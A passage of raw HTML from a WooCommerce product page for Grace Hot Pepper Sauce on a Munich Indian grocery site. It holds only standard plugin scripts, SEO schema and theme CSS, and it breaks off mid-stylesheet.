

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/
body_size: 45890
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"e0ffea9947","_rest_nonce":"090d38e356","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/kohinoormunich.de\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"kohinoormunich.de","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"e0ffea9947","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/kohinoormunich.de\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ca97466172632b9a1250a4b2bbd873b46da31b71ee06dee12e99b1108ffc2708","emailEncoderPassKey":"fbc161c67ba0bb337a51fc8ea31b63f9","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/kohinoormunich.de\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/kohinoormunich.de\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}</script> <title>Grace Hot Pepper Sauce 85 ml - Kohinoor Gbr</title><link rel="canonical" href="https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Grace Hot Pepper Sauce 85 ml - Kohinoor Gbr" /><meta property="og:url" content="https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/" /><meta property="og:site_name" content="Kohinoor Gbr" /><meta property="article:modified_time" content="2025-05-20T06:46:40+00:00" /><meta property="og:image" content="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/","url":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/","name":"Grace Hot Pepper Sauce 85 ml - Kohinoor Gbr","isPartOf":{"@id":"https://kohinoormunich.de/#website"},"primaryImageOfPage":{"@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/#primaryimage"},"image":{"@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/#primaryimage"},"thumbnailUrl":"https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg","datePublished":"2024-12-02T06:21:39+00:00","dateModified":"2025-05-20T06:46:40+00:00","breadcrumb":{"@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/#primaryimage","url":"https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg","contentUrl":"https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohinoormunich.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kohinoormunich.de/get-grocery-munich/"},{"@type":"ListItem","position":3,"name":"Grace Hot Pepper Sauce 85 ml"}]},{"@type":"WebSite","@id":"https://kohinoormunich.de/#website","url":"https://kohinoormunich.de/","name":"Kohinoor Gbr","description":"Indian Grocery in Munich","publisher":{"@id":"https://kohinoormunich.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohinoormunich.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kohinoormunich.de/#organization","name":"Kohinoor Gbr","url":"https://kohinoormunich.de/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohinoormunich.de/#/schema/logo/image/","url":"https://kohinoormunich.de/wp-content/uploads/2023/09/kohinoor-logo.png","contentUrl":"https://kohinoormunich.de/wp-content/uploads/2023/09/kohinoor-logo.png","width":562,"height":496,"caption":"Kohinoor Gbr"},"image":{"@id":"https://kohinoormunich.de/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fd.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Feed" href="https://kohinoormunich.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Comments Feed" href="https://kohinoormunich.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Grace Hot Pepper Sauce 85 ml Comments Feed" href="https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohinoormunich.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohinoormunich.de%2Fproduct%2Fgrace-hot-pepper-sauce-85-ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohinoormunich.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohinoormunich.de%2Fproduct%2Fgrace-hot-pepper-sauce-85-ml%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://kohinoormunich.de/wp-content/litespeed/css/25d636e4819b37a108c31db68ff4584f.css?ver=248ac" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://kohinoormunich.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kohinoormunich.de/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1,"direction":"horizontal","prevText":"\u003Cbutton type=\"button\" class=\"slick-nav slick-prev slick-button\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 24 24\" enable-background=\"new 0 0 24 24\" fill=\"currentColor\"\u003E\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"17.2,22.4 6.8,12 17.2,1.6 \"/\u003E\u003C/svg\u003E\u003C/button\u003E","nextText":"\u003Cbutton type=\"button\" class=\"slick-nav slick-next slick-button\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 24 24\" enable-background=\"new 0 0 24 24\" fill=\"currentColor\"\u003E\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"6.8,22.4 17.2,12 6.8,1.6 \"/\u003E\u003C/svg\u003E\u003C/button\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d0b1dd0e4d350ec4822c333c7893685","fragment_name":"wc_fragments_5d0b1dd0e4d350ec4822c333c7893685","request_timeout":"5000"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="grogin-ajax-search-js-extra" type="litespeed/javascript">var groginsearch={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php"}</script> <script id="grogin-wishlist-js-extra" type="litespeed/javascript">var klbwl_vars={"ajax_url":"https://kohinoormunich.de/wp-admin/admin-ajax.php","wishlist_url":"https://kohinoormunich.de/wishlist/","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"View wishlist"}</script> <link rel="https://api.w.org/" href="https://kohinoormunich.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohinoormunich.de/wp-json/wp/v2/product/7897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohinoormunich.de/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://kohinoormunich.de/?p=7897' /> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.order-actions a:nth-child(2)').attr("target","_blank")})</script> <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">@media(max-width:64rem){
	.single .product-type-simple form.cart {
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 999999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
		width: 100%;
	}

	.single .woocommerce-variation-add-to-cart {
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 999999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
    	width: 100%;
		flex-wrap: wrap;
		width: 100%; 
	}

	.single .site-footer .footer-row.footer-copyright {
	    margin-bottom: 79px;
	}

}

:root {
    --theme-primary-color: #dd3333;
}

:root {
    --theme-primary-active-color: #39245f;
}

:root {
    --theme-secondary-color: #ffd200;
}

:root {
    --theme-secondary-active-color: #f3c901;
}




.global-notification{
	background-color: #c91f33;
	color: #fff;
}

:root {
    --theme-site-brand-height: 85px;
}

:root {
    --theme-site-brand-mobile-height: 55px;
}

.site-header.header-type1 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type1 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type1 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type1 .header-main{
	background-color: #fff !important;
	color: #030712 !important;
}

.site-header.header-type1 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type1 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type1 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type1 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #634c9f !important;
}

.site-header.header-type1 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #634c9f !important;
}

.site-header.header-type1 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type1 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type2 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type2 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type2 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type2 .header-main{
	background-color: #fff !important;
	border-color: #e5e7eb !important;
	color: #030712 !important;
}

.site-header.header-type2 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type2 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type2 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type2 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #dd3333 !important;
}

.site-header.header-type2 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #dd3333 !important;
}

.site-header.header-type2 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type2 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type3 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type3 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type3 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type3 .header-main{
	background-color: #fff !important;
	border-color: #e5e7eb !important;
	color: #030712 !important;
}

.site-header.header-type3 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type3 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type3 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type3 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #634c9f !important;
}

.site-header.header-type3 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #634c9f !important;
}

.site-header.header-type3 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type3 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type4 .header-topbar,
.site-header.header-type4 .header-row.header-row-primary-active[class*=text-gray-]{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type4 .header-topbar a:hover{
	color:  !important;
}

.site-header.header-type4 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color:  !important;
}

.site-header.header-type4 .header-main{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type4 .quick-button .action-link .action-icon{
	color: ;
}

.site-header.header-type4 .header-nav {
	background-color:  !important;
	border-color:  !important;
}

.site-header.header-type4 .header-nav .primary-menu > ul > li > a{
	color:  !important;
}

.site-header.header-type4 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color:  !important;
}

.site-header.header-type4 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color:  !important;
}

.site-header.header-type4 .header-nav .site-menu.horizontal ul .sub-menu a{
	color:  !important;	
}

.site-header.header-type4 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:   !important;	
}

.site-header.header-type5 .header-topbar,
.site-header.header-type5 .header-row.header-row-primary-active[class*=text-gray-]{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type5 .header-topbar a:hover{
	color:  !important;
}

.site-header.header-type5 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color:  !important;
}

.site-header.header-type5 .header-main{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type5 .quick-button .action-link .action-icon{
	color: ;
}

.site-header.header-type5 .header-nav {
	background-color:  !important;
	border-color:  !important;
}

.site-header.header-type5 .header-nav .primary-menu > ul > li > a{
	color:  !important;
}

.site-header.header-type5 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color:  !important;
}

.site-header.header-type5 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color:  !important;
}

.site-header.header-type5 .header-nav .site-menu.horizontal ul .sub-menu a{
	color:  !important;	
}

.site-header.header-type5 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:   !important;	
}
:root {
